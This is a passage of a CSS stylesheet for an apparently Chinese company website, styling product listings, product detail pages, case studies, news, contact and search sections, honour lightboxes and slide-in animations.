	left: 0;
	top: 100%;
	width: 100%;
	height: 100%;
	background-color: rgb(59, 88, 230);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.yunu-pinzhi li .box i {
	margin-top: 110px;
}
.yunu-pinzhi li .box h4 {
	background-image: url(../images/pinz_line02.gif);
}
.yunu-pinzhi li .box p {
	color: #fff;
}
.yunu-pinzhi li a:hover .text {
	opacity: 0;
}
.yunu-pinzhi li a:hover .box {
	top: 0;
	opacity: 1;
}
/*产品*/

.product-list li {
	float: left;
	width: 25%;
	margin-right: 2%;
	margin-bottom: 2%;
}
.product-list li:nth-child(n) {
	margin-right: 0;
}
.pro-list-bot {
	padding: 15px;
	border-bottom: 1px solid #e0e0e0;
	position: relative;
	height:40px;
}
.pro-list-bot:after {
	position: absolute;
	width: 0;
	left: 0;
	bottom: 0;
	border-top: 1px solid #1159A3;
	content: '';
}
.pro-list-bot h5 {
	color: #666666;
	font-size: 13px;
	line-height: 1.4em;
	margin-right: 30px;
	overflow:hidden;
text-overflow:ellipsis;
display:-webkit-box;
-webkit-box-orient:vertical;
-webkit-line-clamp:4;
}

.pro-list-bot b {
	font-size: 16px;
	font-family: dincondBold;
	color: #8c8c8c;
	color: #333;
	margin-right: 5px;
	margin-bottom: 5px;
	
	display: block;
	text-align: center;
}
.pro-list-bot span {
	color: #8c8c8c;
}
.pro-i {
	position: absolute;
	width: 26px;
	height: 26px;
	right: 15px;
	top: 50%;
	margin-top: -13px;
	background-image: url("../images/pro-i.png");
}
.product-list li:hover h5 {
	color: #333333;
}
.product-list .img100 {
	background: #e6e6e6;
}
.product-list li:hover b {
	color: #333333;
}
.product-list li:hover span {
	color: #333333;
}
.product-list li:hover .pro-i {
	background-image: url("../images/pro-i2.png");
}
.product-list li:hover .pro-list-bot:after {
	width: 100%;
}
.ny-title-r a {
	position: relative;
	padding-left: 10px;
	margin-left: 10px;
	line-height: 29px;
	color: #8c8c8c;
}
.ny-title-r a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -5px;
	width: 6px;
	height: 10px;
	background-image: url("../images/arrow2.png");
}
.ny-title-r a:hover:before {
	background-image: url("../images/arrow2-on2.png");
}
.ny-title-r a:hover {
	color: #333;
}
/*详情*/

.proxqimg {
	width: 54.4%;
	background: #e6e6e6;
}
.proxq-r {
	width: 40%;
}
.pro-cs-a {
	margin: 25px 0;
}
.pro-cs-a span {
	font-size: 15px;
}
.pro-cs-a h4 {
	font-size: 22px;
	color: #333;
	font-weight: bold;
}
.price {
	color: #333333;
}
.price span {
	font-size: 18px;
}
.price b {
	font-size: 38px;
	font-family: dincondBold;
	margin-right: 2px;
}
.pri-online {
	margin-top: 25px;
}
.pri-online a {
	line-height: 40px;
	background: #3B58E6;
	color: #fff;
	width: 140px;
	max-width: 48%;
	margin-right: 2%;
	text-align: center;
}
.pri-online .zxzx2 {
	font-family: dincondBold;
}
.pri-online a img {
	vertical-align: middle;
	margin: -2px 5px 0 0;
}
.proxq-sm .his-btn {
	margin: 30px 0;
}
.proxq-sm .his-btn a {
	position: static;
	margin-top: 0;
}
.proxq-sm .his-btn a.fl {
	margin-right: 15px;
}
.xqsmimg .swiper-slide {
	width: 32%;
	margin-right: 2%;
	cursor: pointer;
	background: #e6e6e6;
}
.xqsmimg .swiper-slide:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	border: 2px solid #1159A3;
	box-sizing: border-box;
	opacity: 0;
}
.xqsmimg .active-nav.swiper-slide:before {
	opacity: 1;
}
.proxq-b h5 {
	background: #f5f5f5;
	line-height: 50px;
	padding: 0 20px;
	font-size: 14px;
	color: #333;
	font-weight: bold;
}
.poroxq-b-con {
	border: 1px solid #e6e6e6;
	padding: 50px;
}
.cs-page:first-child {
	margin-top: 0;
}
.cs-page p {
	color: #333;
}
.cs-page {
	margin-top: 30px;
}
.cs-page b {
	display: block;
	color: #1159A3;
	margin-bottom: 8px;
}
.gdcp-list {
	margin-top: 25px;
}
.gdcp-list li {
	float: left;
	width: 24.5%;
	margin-right: 0.66%;
}
.gdcp-list li:nth-child(4n) {
	margin-right: 0;
}
.gdcp-list a {
	display: block;
	position: relative;
}
.gdcp-txt {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(59,88,230,.7);
	opacity: 0;
}
.gdcp-txt h5 {
	color: #fff;
	font-size: 14px;
	max-width: 90%;
	margin: 0 auto;
}
.gdcp-list a:hover .gdcp-txt {
	opacity: 1;
}
.gdcp h4 {
	font-size: 18px;
	font-weight: bold;
	color: #333;
}
/*工程安案例*/

.gcal-list li {
	float: left;
	width: 24.5%;
	margin-right: 0.66%;
	text-align: center;
	margin-bottom: 30px;
}
.gcal-list li:nth-child(4n) {
	margin-right: 0;
}
.gcal-list p {
	color: #333;
	margin-top: 5px;
	height: 3.2em;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}
.gcal-list li:hover p {
	color: #333333;
}
.page {
	margin-top: 20px;
}
.pages {
	border: 1px solid #ddd;
	line-height: 34px;
	padding: 0 14px;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	color: #737373;
}
.page-btn:hover {
	background: #3B58E6;
	color: #fff;
}
.page input {
	height: 34px;
	width: 34px;
	border: 1px solid #ddd;
	color: #3B58E6;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	text-align: center;
	font-size: 16px;
}
.page span, .page input, .pages {
	display: inline-block;
	vertical-align: middle;
	margin: 0 2px;
}
.go {
	background: #3B58E6;
	color: #fff;
	display: inline-block;
	border-color: #3B58E6;
	margin-left: 10px;
}
.alxq-title h4 {
	font-size: 16px;
	font-weight: bold;
	color: #333;
	margin-bottom: 8px;
}
.alxq-title span {
	margin: 0 10px;
}
.alxq-title span:nth-child(2) {
	font-family: dincond;
	font-size: 16px;
}
/*新闻*/

.xw-con h4 {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	height: 2.7em;
}
.edibox img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	vertical-align: bottom;
	height: auto !important;
}
.edipage {
	margin-top: 25px;
}
.tmms {
	margin-top: 15px;
}
.xwfy-a {
	max-width: 48%;
}
.xwfy {
	border-top: 1px solid #e0e0e0;
	padding-top: 15px;
	margin-top: 40px;
}
.xwfy a {
	position: relative;
	color: #8c8c8c;
	display: block;
}
.xwfy a:hover {
	color: #333333;
}
.fy-go {
	position: absolute;
	top: 0;
}
.fl .fy-go {
	left: 0;
	padding-right: 20px;
}
.fr .fy-go {
	right: 0;
	padding-left: 20px;
}
.fl.xwfy-a a {
	padding-left: 70px;
}
.fr.xwfy-a a {
	padding-right: 70px;
}
.fy-go span {
	position: absolute;
	top: 0;
}
.fl.xwfy-a span {
	right: 0;
}
.fr.xwfy-a span {
	left: 0;
}
/*服务与支持*/
.honnor li {
	float: left;
	width: 25%;
	text-align: center;
	margin-right: 12.5%;
	margin-bottom: 40px;
	cursor: pointer;
}
.honnor li:nth-child(3n) {
	margin-right: 0;
}
.honnor li p {
	color: #666;
	margin-top: 20px;
}
.honnor li:hover p {
	color: #333333;
}
/*联系我们*/
#container {
	height: 640px;
	width: 100%;
}
.map-lxwm {
	padding: 40px 50px;
	background: #fff;
}
.lxwm-tou b {
	font-size: 18px;
	color: #333;
	display: inline-block;
	vertical-align: middle;
}
.lxwm-tou span {
	font-size: 22px;
	color: #999;
	font-family: dincondBold;
	margin-left: 10px;
	display: inline-block;
	vertical-align: middle;
}
.lxwm-tou {
	border-bottom: 1px solid #d0d0d0;
	line-height: 36px;
}
.contact-page {
	max-width: 48%;
	width: 518px;
}
.ditu-bot {
	position: relative;
	z-index: 9;
	margin-top: -80px;
}
.contact-bot {
	padding-top: 20px;
}
.contact-page li {
	position: relative;
	padding-left: 80px;
	color: #4c4c4c;
	margin-bottom: 5px;
}
.contact-page li span {
	position: absolute;
	left: 0;
	top: 0;
}
.contact-page li span img {
	vertical-align: middle;
	margin: -4px 10px 0 0;
}
.line-box div {
	position: absolute;
	background: #1159A3;
}
.line-01, .line-02 {
	bottom: 0;
	height: 3px;
	width: 0;
}
.line-01 {
	right: 50%;
}
.line-02 {
	left: 50%;
}
.line-03, .line-04 {
	bottom: 0;
	width: 3px;
	height: 0;
}
.line-03 {
	left: 0;
}
.line-04 {
	right: 0;
}
.line-05, .line-06 {
	height: 3px;
	width: 0;
	top: 0;
}
.line-05 {
	left: 0;
}
.line-06 {
	right: 0;
}
.cptd2 li:hover div {
	transition: all .2s linear;
	-webkit-transition: all .2s linear;
}
.cptd2 li:hover .line-box .line-01, .cptd2 li:hover .line-box .line-02 {
	width: 50%;
}
.cptd2 li:hover .line-box .line-03, .cptd2 li:hover .line-box .line-04 {
	height: 100%;
	transition-delay: .2s !important;
}
.cptd2 li:hover .line-box .line-05, .cptd2 li:hover .line-box .line-06 {
	width: 50%;
	transition-delay: .4s !important;
}
.search-body .header {
	border-bottom: 1px solid #ddd;
}
.search-list {
	margin-bottom: 50px;
}
.result-box .search-list li {
	margin-bottom: 0;
	margin-top: 40px;
}
.result-box {
	margin-bottom: 100px;
}
.top-search {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	cursor: pointer;
}
.search-btn {
	width: 24px;
	height: 24px;
	background: url("../images/search.png") no-repeat center;
	background-size: cover;
	margin-top: 38px;
}
.header.active .search-btn {
	margin-top: 28px;
}
.search-nr {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -16px;
	background: #d9d9d9;
	width: 0;
	z-index: 9;
	overflow: hidden;
}
.search-nr.active {
	width: 240px;
}
.search-nr .text {
	width: 240px;
	display: block;
	height: 32px;
	text-indent: 1em;
	background: #d9d9d9;
}
.search-nr .sbmit {
	position: absolute;
	right: 40px;
	top: 0;
	width: 32px;
	height: 32px;
	background: url("../images/search2.png") no-repeat center;
	cursor: pointer;
}
.search-close {
	position: absolute;
	width: 32px;
	height: 100%;
	right: 0;
	top: 0;
	background: url("../images/gb.png") no-repeat center;
	background-size: cover;
}
.menu-box.active .menu-box-ul {
	opacity: 0;
}
.search-nr-wap:before {
	content: '';
	position: absolute;
	height: 50%;
	top: 25%;
	right: 35px;
	border-left: 1px solid #999;
}
.search-nr-wap {
	width: 240px;
	position: relative;
}
.hide-honor {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 999999;
	background: rgba(0,0,0,0.8);
	display: none;
}
.hide-honor-play {
	height: 100%;
}
.hide-honor-con {
	position: absolute;
	width: 600px;
	left: 50%;
	top: 0;
	height: 100%;
	margin-left: -300px;
}
.hide-honor-con .img img {
	vertical-align: bottom;
	max-width: 100%;
	max-height: 80%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.hide-honor-con .img p {
	position: absolute;
	bottom: 10%;
	width: 100%;
	font-size: 16px;
	margin-bottom: -40px;
}
.honor-close {
	position: absolute;
	width: 40px;
	height: 40px;
	top: 10%;
	right: -40px;
	background: url(../images/24-fff.jpg) no-repeat center;
	background-size: cover;
	z-index: 99;
	cursor: pointer;
}
.hide-honor-bth div {
	position: absolute;
	cursor: pointer;
	width: 34px;
	height: 34px;
	top: 50%;
	margin-top: -17px;
	z-index: 999;
}
.hide-honor-bth1 {
	left: -35px;
	background-image: url(../images/bth555.png);
}
.hide-honor-bth2 {
	right: -35px;
	background-image: url(../images/bth666.png);
}
.hide-honor-bth div.swiper-button-disabled {
	display: none;
}
.hide-honor-bth1:hover {
	background-image: url(../images/bth555-1.png);
}
.hide-honor-bth2:hover {
	background-image: url(../images/bth666-1.png);
}
.fanghui1 {
	margin-top: 30px;
}
.fanghui1 a {
	display: block;
	width: 120px;
	line-height: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
	border: 1px solid #ddd;
	margin: 0 auto;
	color: #666;
}
.fanghui1 a:hover {
	border-color: #1159A3;
	color: #1159A3;
}
.swiper-btn-style div {
	width: 48px;
	height: 48px;
	position: absolute;
	top: 50%;
	margin-top: -24px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 10;
	cursor: pointer;
}
.swiper-btn-style .swiper-btn-left {
	left: -50px;
	background-image: url("../images/btn1.png");
}
.swiper-btn-style .swiper-btn-right {
	right: -50px;
	background-image: url("../images/btn2.png");
}
.swiper-container:hover .swiper-btn-left {
	left: 70px;
}
.swiper-container:hover .swiper-btn-right {
	right: 70px;
}
.swiper-btn-style .swiper-btn-left:hover {
	background-image: url("../images/btn1-1.png");
}
.swiper-btn-style .swiper-btn-right:hover {
	background-image: url("../images/btn2-1.png");
}
.gywm-edit img {
	display: block;
	max-width: 100%;
	margin: 0 auto !important;
	height: auto !important;
}
.imgscale .img100 {
	overflow: hidden;
}
.imgscale:hover .img100 img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.swiper-btn-style div, .menu-handler .burger, .nav-yi:after, .index-a i, .index-a-title, .index-a-con, .ljgd2, .cptd1-con, .cptd2-con, .anli-con, .fubox, .zksq, .gdcp-txt, .language, .sel-btn:after, .weixin-code, .i7, .imgscale .img100 img, .left-yi:before, .left-yi, .pro-list-bot:after, .nav-san-box, .search-nr, .menu-box-ul, .head-top2 {
	transition: all .3s linear;
	-webkit-transition: all .3s linear;
}
.fu-warp, .nav-er-box a {
	transition: all .2s linear;
	-webkit-transition: all .2s linear;
}
.index-a i, .i7, .video_t a, .anli-con i, .footer-top, .bofang i, .ball, .his-btn a, .pro-i, .hide-honor-bth div {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
#newBridge .icon-right-top {
	top: 135px !important;
}
.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
	-webkit-animation-duration: 1.2s;
	animation-duration: 1.2s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
 @-webkit-keyframes slideInUp {
 0% {
 opacity: 0;
 filter: alpha(opacity=0);
 -webkit-transform: translateY(100px);
 -ms-transform: translateY(100px);
 transform: translateY(100px);
 -moz-transform: translateY(100px);
 -o-transform: translateY(100px);
}
 100% {
 opacity: 1;
 filter: alpha(opacity=1);
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
}
}
 @keyframes slideInUp {
 0% {
 opacity: 0;
 filter: alpha(opacity=0);
 -webkit-transform: translateY(100px);
 -ms-transform: translateY(100px);
 transform: translateY(100px);
 -moz-transform: translateY(100px);
 -o-transform: translateY(100px);
}
 100% {
 opacity: 1;
 filter: alpha(opacity=1);
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
}
}
